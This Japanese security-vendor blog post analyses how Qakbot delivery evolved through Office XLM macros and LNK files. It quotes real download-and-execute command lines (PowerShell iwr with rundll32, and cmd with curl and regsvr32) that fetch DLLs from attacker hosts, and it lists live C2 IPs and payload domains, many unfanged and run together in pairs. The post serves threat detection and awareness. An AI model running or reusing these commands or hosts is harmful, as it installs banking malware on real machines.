Zscalerのブログ

Zscalerの最新ブログ情報を受信

購読する手口を進化させ増加するQakbot攻撃

Qakbotは、パスワードの窃取を目的とする一般的なトロイの木馬型のマルウェアで、QBot、QuackBot、Pinkslipbotとも呼ばれ、2008年から活動が確認されています。アクティブなメール スレッドに返信を挿入するボットネットを利用して拡散され、広く蔓延する脅威となっています。Qakbotの脅威アクターは銀行の顧客を標的とし、窃取した資格情報を利用して得たアクセス権で金銭に関わるオペレーションを密かに監視して、価値の高い情報を狙っていることが知られています。

まとめ

Qakbotは過去14年にわたって蔓延している脅威であり、検出を回避するために新たな配信媒体を採用しながら進化を続けています。Zscaler ThreatLabzは、新たな手法を用いたQakbotマルウェアが過去6か月間で大幅に増加していることを発見しました。ごく最近では、脅威アクターは検出を回避するために従来とは異なる手法を用いており、拡張子をZIPにしたファイル、気を引くような名前の一般的な形式のファイル、Excel 4.0 (XLM)ファイルを使用してターゲットを欺こうとしています。これにより、Qakbotインストールする悪意のある添付ファイルをダウンロードさせるのです。自動検出を回避し、攻撃の成功率を高めるために、他にもより巧妙な手法が取り入れられています。たとえば、コードの難読化、複数のURLを活用したペイロードの配信、未知のファイル拡張子名を使用したペイロードの配信などです。最初の侵害、配信、最終実行の間に新たなレイヤーを導入することでプロセスを変更するといった方法も見られています。



Qakbotは、Microsoft OfficeファイルやLNK、PowerShellなどのファイルが埋め込まれたZIPアーカイブ ファイルを利用して、一般的なファイル名で添付されます。以下のスクリーンショット(図1)を見ると、過去6か月に見られたQakbotの活動の急増が読み取れます。

図1:Qakbotの活動状況に関するZscaler ThreatLabzによる過去6か月間のモニタリング結果

Zscalerでは、Qakbotを含むファイルを自動的に識別してブロックし、この進化する脅威に対処するための最適なソリューションを提供しています。

ただし、この手の脅威への対策を強化するには、各組織でユーザーにきちんとしたトレーニングも行い、発信元が信頼できないまたは不明なメールの添付ファイルを開かないように、また、資格情報を入力する前にブラウザーのアドレス バーでURLを確認するように注意喚起することをお勧めします。

Zscaler ThreatLabzでは、引き続き今回のものを含むさまざまな攻撃キャンペーンの状況をモニタリングし、お客様の安全を守ります。また、重要な情報をSecOpsコミュニティーでより広く共有することで、Qakbotのようなアクティブな脅威の拡散を阻止し、世界中の人々の保護に貢献していきます。以下の各セクションでは、この進化する脅威に関する詳細な分析情報のほか、セキュリティ担当者がそれぞれの環境でQakbotの検出とブロックに利用できるインジケーターについてご紹介していきます。

進化するQakbotの手口に関する技術分析

ThreatLabzは、Qakbotを配信する添付ファイルの送信にあたり、ターゲットを欺くために脅威アクターがさまざまなファイル名を用いていることを確認しています。ファイルの命名規則は自動生成の数値や日付などを含む一般的なもので、内容としてはファイナンスや事業運営に関わるようなありがちなキーワードを含んでいます。給与明細、指標レポート、請求書など、相手の気を引くような内容を示唆します。無用心なターゲットにとって、こうしたファイルは日常的な業務に関するものや、自分が通常知り得ることのないデータを含むものに見えるのです。いずれにせよ、新鮮なデータや依頼によって、内容の詳細や自分とどのような関係があるのかを確認するために、そのファイルを早く開きたいという気持ちになりやすくなります。

悪意のあるファイル名の例:

|

Calculation-1517599969-Jan-24.xlsb Calculation-Letter-1179175942-Jan-25.xlsb ClaimDetails-1312905553-Mar-14.xlsb Compensation-1172258432-Feb-16.xlsb Compliance-Report-1634724067-Mar-22.xlsb ContractCopy-1649787354-Dec-21.xlsb |

DocumentIndex-174553751-12232021.xlsb EmergReport-273298556-20220309.xlsb Payment-1553554741-Feb-24.xlsb ReservationDetails-313219689-Dec-08.xlsb Service-Interrupt-977762469.xlsb Summary-1318554386-Dec27.xlsb |

こうした悪意のある添付ファイルにおいて、どのようにXLM 4.0を使用してマクロを隠し、静的分析ツールや自動サンドボックスによる検出を回避しているかが、難読化を解除したコードの分析を通じて明らかになりました。過去6か月、ThreatLabzではさまざまなメール テンプレートやOfficeファイルのテンプレートが使用されているのを確認しましたが、分析したQakbotのサンプルはほぼすべて、こうしたテンプレートにわずかな変更を施しただけのものでした。





メール テンプレート:

図2:過去6か月でQakbotの配信に使用された標準的なメールおよびOfficeファイルのテンプレート

以下の各セクションでは、2021年12月~2022年5月に確認されたQakbotのサンプルの変化に関する概要を月ごとに紹介していきます。

攻撃チェーン

図3:Microsoft Officeファイルの添付によるQakbotの配信と実行の流れ



2021年12月:QakbotのXLM 4.0 スニペット[Md5: 58F76FA1C0147D4142BFE543585B583F]

ユーザーが[コンテンツの有効化]をクリックして添付ファイルを表示すると、マクロが起動して事前に定義された関数(この場合はauto_open777777で始まるもの)を持つサブルーチンを探します。攻撃シーケンスの次のステップとして、URLDownloadToFile関数をインポートして呼び出し、悪意のあるQakbotペイロードをダウンロードします。ターゲットのマシンの「C:\ProgramData\」に格納される拡張子「.OCX」のファイルは、実はQakbotのDLLなのです。この後、Excel4MacroのWinAPI EXECが悪意のあるペイロードを直接実行するか、regsvr32.exeを使用してペイロードを読み込みます。

図4:QakbotのXLM 4.0スニペット(2021年12月のサンプル)





2022年1月:QakbotのXLM 4.0 スニペット[Md5: 4DFF0479A285DECA19BC48DFF2476123]

次のスニペットでは、非表示のシートのセルに存在する「EFFWFWFW」というマクロ コードを実行します。これによりREGISTERを作成し、他のサンプルと同様、実行する関数を呼び出します。ただし、この例で威アクターはこのアクションを進化させており、検出回避のためにコードに難読化の処理を施しています。

図5:QakbotのXLM 4.0スニペット(2022年1月のサンプル)



2022年2月:QakbotのXLM 4.0スニペット[Md5: D7C3ED4D29199F388CE93E567A3D45F9]

マルウェアの作成者は、コードをほとんど変更せずに残しています。CreateDirectoryA WinAPIを使用してfolderOneを作成します。以下のスクリーンショットのC:\Biloaがこれに該当します。

図6:QakbotのXLM 4.0 スニペット(2022年2月のサンプル)



2022年3月:QakbotのXLM 4.0スニペット[Md5: 3243D439F8B0B4A58478DFA34C3C42C7]

ファイル システムの永続性レベルに影響する、以下のような変化が確認されました。

- ペイロードの格納先がC:\ProgramData\からC:\Users\User\AppData\Local\[random_folder_name]\random.dllに変更されている。

- 難読化が減少し、コードがはるかに読みやすくなっている。

- 一切のメッセージを表示せずにサイレント インストールできるよう、regsvr32.exeでoption-sを使用している。

図7:QakbotのXLM 4.0スニペット(2022年3月)

2022年4月:QakbotのXLM 4.0スニペット[MD5: 396C770E50CBAD0D9779969361754D69]

Qakbotの添付ファイル内に、難読化が完全に解除されたコードが確認されるという新たな変化がありました。また、Qakbotのバリエーション全体で、悪意のあるペイロードを配信できるURLが複数使用されているという類似点が確認されています。これにより、いずれかのURLがダウンしたまたはブロックされた場合でも、利用可能な別のURLを通じてペイロードを配信できます。さらに、ダウンロードされるペイロードに.OCX、.ooccxx、.dat、.gypなどの未知の拡張子を使用することで、脅威アクターが自動セキュリティス キャンによる検出を回避しようとしていることが広く見受けられます。

図8:QakbotのXLM 4.0スニペット(2022年4月のサンプル)

2022年5月:QakbotのXLM 4.0スニペット[MD5:C2B1D2E90D4C468685084A65FFEE600E]

ファイル名が([0-9]{2,5}\.[0-9]{4,12}\.dat)という形式に変化していることが確認されています。また、前月のサンプルではペイロードのダウンロードURLが4~5件含まれていましたが、特定できたダウンロードURLは1件のみでした。

図9:QakbotのXLM 4.0スニペット(2022年5月)







図10:悪意のあるOfficeファイルの添付で配信されたQakbotに関するZscaler Cloud Sandboxのレポート

LNKファイルを介した拡散の要因:



攻撃チェーン

図11:LNKファイルによるQakbotの配信と実行の流れ

a) 2022年5月:LNKファイルのQakbotスニペット

次のような名前のショートカット ファイル(拡張子:LNK)の使用の増加が確認されています。

- report[0-9]{3}\.lnk

- report228.lnk

- report224.lnk

マルウェアのペイロードのダウンロードにpowershell.exeが使用されているという変化が確認されています。

セキュリティ施策や防御策をかいくぐるために、regsvr32.exeではなくrundll32.exeを介してDLLのペイロードを読み込むようなっているという変化が確認されており、Qakbotが確実に進化していることがわかります。

引数:C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoExit iwr -Uri https://oleitikocottages.com/r4i9PRpVt/S.png -OutFile $env:TEMP\766.dll;Start-Process rundll32.exe $env:TEMP\766.dll,NhndoMnhdfdf

b) 2022年6月:LNKファイルのQakbotスニペット

LNKファイルにおける実行フローとファイル名の両方に変化が確認されています。regsvr32.exeを使用してQakbotのDLLを読み込み、explorer.exeに注入して、コマンド&コントロール サーバーとの通信を行います。確認されたLNKファイルでは、{5[0-9]{7,10}_[0-9][6,8]}\.lnk}という形式の名前が使用されていました。

- 51944395538_1921490797.zip

- 52010712629_1985757123.zip

- 52135924228_164908202.zip

- 51107204327_175134583.zip

引数:'C:\Windows\system32\cmd.exe C:\Windows\System32\cmd.exe /q /c echo 'HRTDGR' && MD "%ProgramData%\Username" && curl.exe -o %ProgramData%\Username\filename.pos 91.234.254.106/%random%.dat && ping -n 2 localhost && echo "MERgd" && echo "NRfd" && regsvr32 'C:\ProgramData\Username\filename.pos'

コマンド プロンプトを介してペイロードをダウンロードし、curlコマンドを使用してターゲットのマシンにそのファイルを格納します。確認された例では、このプロセスで以下のような動作が実行されています。

CMD.EXE:

- /q:エコーをオフにする。

- /c:文字列で指定されたコマンドを実行して停止する。

CURL.EXE:

- /o:ファイルに書き込む

この後、regsvr32.exeを介してダウンロードしたDLLペイロードを読み込み、explorer.exeに注入します。そして、さらに次のような操作を実行します。

- ウイルス対策ソフトウェアの有無の確認

- システム内での永続化のためのRUNキーの作成

- 特定の時刻にペイロードを実行するためのタスクのスケジュール設定

図12:LNKファイルで配信されたQakbotに関するZscaler Cloud Sandboxのレポート

調査結果の詳細については、ThreatLabzによるQakbotの配信媒体に関する記事でご紹介しています。

上述のLNKファイルからダウンロードされたQakbotのDLLは529fb9186fa6e45fd4b7d2798c7c553cでした。

実行ファイルのエントリー ポイントは、MOV命令を重複させることで完全に難読化されています。

図13:難読化されたエントリー ポイント

次のスクリーンショットは、ペイロードのデコードに使用されるスクリプトを難読化するジャンク コードを示しています。

図14:ペイロードをデコードするためのコード スニペット

WinAPI GetFileAttributes "C:\INTERNAL\__empty"を使用してWindows Defender Emulationをチェックします。

図15:GetFileAttributesWをチェックするペイロード

このサンプルはSELF_TEST_1などのフラグも使用して、デバッグ目的かのように見せかけています。

図16:デバッグ目的のフラグ設定



図17:Qakbot DLLに関するZscaler Cloud Sandboxのレポート

Zscalerの多層クラウド セキュリティ プラットフォームではさまざまな指標を検出しています。詳細は以下のページからご確認いただけます。

explorer.exeを介したサーバーへの接続が確認されたQakbotの構成ファイルに含まれていた情報の詳細は以下のとおりです。

ボットネットID:Obama188

[+] C2のIP:

1.161.123.53

101.108.199.194

102.182.232.3

103.116.178.85

103.207.85.38

104.34.212.7

106.51.48.170

108.60.213.141

109.12.111.14

109.178.178.110

111.125.245.116

117.248.109.38:21

120.150.218.241

120.61.2.215

121.7.223.45

124.40.244.115

140.82.49.12

140.82.63.183

143.0.219.6

144.202.2.175

144.202.3.39

148.0.56.63

148.64.96.100

149.28.238.199

172.115.177.204

173.174.216.62

173.21.10.71

174.69.215.101

175.145.235.37

176.205.23.48

176.67.56.94

177.209.202.242

177.94.57.126

179.158.105.44

180.129.108.214

182.191.92.203

186.90.153.162

187.207.131.50

187.251.132.144

189.146.87.77

189.223.102.22

189.253.206.105

189.37.80.240

189.78.107.163

190.252.242.69

191.112.4.17

191.34.120.8

193.136.1.58

196.203.37.215

197.87.182.115

197.94.94.206

201.145.165.25

201.172.23.68

201.242.175.29

208.101.82.0

208.107.221.224

210.246.4.69

IoC (Indicator of Compromise、侵害指標)

[+]ペイロードのURL:

anukulvivah.comnobeltech[.]com.pk

griffinsinternationalschool.intierrasdecuyo[.]com.ar

tajir[.]comdocumentostelsen[.]com

wrcopias[.]com.brls[.]com.co

dk-chic[.]combendhardwoodflooring[.]com

stalwartnv[.]comdelartico[.]com

newportresearchassociates[.]comjindalfabtex[.]com

softwarela.orgasesorescontables[.]com.py

segurabr[.]com.brrenty.biz

hams.psalrabbat[.]com

glistenworld[.]comsonalifecare[.]com

act4dem.netbrandxo.in

stuttgartmed[.]comgmstrust.in

act4dem.netglistenworld[.]com

ananastours[.]comhostingdeguatemala[.]com

gmsss45c[.]comasiatrendsmfg[.]com

facturamorelos[.]comjnpowerbatteries[.]com

minimean[.]com1031taxfreexchange[.]com

pbxebike[.]comhigradeautoparts[.]com

parkbrightworldwideltd[.]comams.org.co

baalajiinfotechs[.]commomoverslegypte[.]com

recetasparaelalmapanama[.]comghssarangpur.org

wecarepetz[.]com.brbrothersasian[.]com

knapppizzabk[.]comwecarepetz[.]com.br

jeovajirelocacao[.]com.br7n7u.tk

amdpl.indabontechnologies.co.ke

bouncehouserentalmiami.netmahasewanavimumbai[.]com

hotelsinshillong.inbrothersasian[.]com

tamiltechhints[.]comitaw-int[.]com

tvtopcultura[.]com.brmadarasapattinam[.]com

desue.mxautocadbeginner[.]com

antwerpdiamond.netmarciomazeu.dev.br

ifongeek[.]comtunaranjadigital[.]com

avaniamore[.]comthecoursecreators[.]com

thecoursecreators[.]comdrishyamopticals[.]com

thewebinarchallenge[.]comiammyprioritylive[.]com

erekha.invegascraftbeertour[.]com

rommify.orgpbsl[.]com.gh

sathyaunarsabha.orgcourtalamarivuthirukovil.org

pbsl[.]com.ghapk.hap.in

outsourcingmr[.]comofferlele[.]com

courtalamarivuthirukovil.orgelchurritorojas[.]com

apk.hap.inklicc.co.tz

jinglebells.ngthebrarscafe[.]com

bigtv3d.inretroexcavaciones[.]com

aimwithnidhi.invizionsconsulting[.]com

gaurenz[.]comamarelogema[.]com.br

wiredcampus.inretroexcavaciones[.]com

elchurritorojas[.]comglobalwomenssummit2020[.]com

byonyks[.]comwfgproduction[.]com

wfgproduction[.]comciit.edu.ph

reachprofits[.]comcreativecanvas.co.in

vegascraftbeertour[.]comnightsclub[.]com

assistenciatecnicaembh24h[.]com.brtheinfluencersummit2021[.]com

grupoumbrella[.]com.brbjfibra[.]com

fra[.]com.arthewebinarstore[.]com

writeright.inaaafilador.eu

wlrinformatica[.]com.brminahventures[.]com

alternativecareers.inwvquali[.]com.br

aaafilador.eueventbriteclone.xyz

policepublicpress.inmarcofoods.in

longwood-pestcontrol[.]comlifecraze.in

viasalud.mxecsshipping[.]com

misteriosdeldesierto.pelgfcontabilidade[.]com.br

mariebeeacademy[.]commuthumobiles[.]com

teamone[.]com.satechmahesh.in

wiredcampus.inteamone[.]com.sa

furnitureion[.]comekofootball[.]com

comunidadecristaresgate[.]com.bryqsigo[.]com

mysuccesspoint.inkriworld.net

wiredcampus.intheinfluencerlaunch[.]com

mi24securetech[.]compalconsulting.net

attalian[.]comrudrafasteners[.]com

filmandtelevisionindia[.]comcloudberrie[.]com

brikomechanical[.]comideiasnopapel[.]com.br

neovation.sgatozinstrument[.]com

tecnobros8[.]comwalnut.ae

brikomechanical[.]comleaoagronegocios[.]com.br

sonhomirim[.]com.brwlrinformatica[.]com.br

wbbvet.ac.inboostabrain.in

narendesigns[.]comsla[.]com.ng

rstkd[.]com.brdelacumbrefm[.]com

leaoagronegocios[.]com.brdegreesdontmatter.in

strategicalliances.co.inlelokobranding.co.za

metrointl.netrajkotbusiness.in

titanhub.co.ukgrupothal[.]com.br

www.centerplastic[.]com.brpawnest[.]com

rightsupportmanagement.co.uksmiletours.net

leaseicemachine[.]comsegiaviamentos[.]com.br

virtualexpo.cactusfuturetech[.]comautovidriosrobin.anuncio-ads.cl

klearning.co.ukbestbuidan.mn

amicodelverde[.]comhunbuzz[.]com

prova.gaia.srlprodotti.curadelprato[.]com

prodotti.curadelprato[.]comdomenico[.]com.co

anukulvivah[.]comahmedabadpolicestories[.]com

ec.meticulux.netpent.meticulux.net

clerbypestcontrolllp.inorderingg.in

rylanderrichter[.]comtajir[.]com

searchgeo.org4md-uae[.]com

